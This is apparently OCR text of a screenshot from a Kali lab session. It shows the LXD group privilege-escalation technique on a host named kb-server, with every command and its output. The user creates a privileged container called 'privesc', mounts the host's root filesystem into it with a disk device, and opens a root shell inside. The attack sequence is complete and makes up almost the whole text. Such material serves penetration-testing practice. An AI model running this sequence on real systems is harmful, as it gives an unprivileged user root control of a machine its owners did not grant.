 主页 CentOS7pwd:sangfor123 Windows 7 kali2021
Applications Places Terminal May 6 23:46
sysadmin@kb-server: /tmp
root@weiyi: ~/go/src/github.com/lxc/distrobuilder sysadmin@kb-server: /tmp
sysadmin@kb-server:/tmp$ lxc list
-------+-------+------+------+------+-----------+
NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
-------+-------+------+------+------+-----------+
sysadmin@kb-server:/tmp$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage pool
sysadmin@kb-server:/tmp$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
sysadmin@kb-server:/tmp$
sysadmin@kb-server:/tmp$
sysadmin@kb-server:/tmp$ lxc init alpine privesc -c security.privileged=true
Creating privesc
sysadmin@kb-server:/tmp$ lxc list
----------+---------+------+------+------------+-----------+
NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
----------+---------+------+------+------------+-----------+
privesc | STOPPED | | | PERSISTENT | 0 |
----------+---------+------+------+------------+-----------+
sysadmin@kb-server:/tmp$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
sysadmin@kb-server:/tmp$ lxc start privesc
sysadmin@kb-server:/tmp$ lxc exec privesc /bin/sh
~ # ls
~ # id
uid=0(root) gid=0(root)
~ #